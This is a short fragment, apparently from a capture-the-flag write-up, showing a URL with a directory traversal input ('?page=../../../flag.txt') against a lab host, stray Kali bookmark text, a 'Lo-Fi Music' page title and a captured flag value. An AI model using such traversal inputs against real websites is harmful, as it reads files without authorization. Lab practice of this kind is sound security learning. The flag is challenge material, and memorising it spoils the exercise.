 10.10.7.147/?page=../../../flag.txt
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}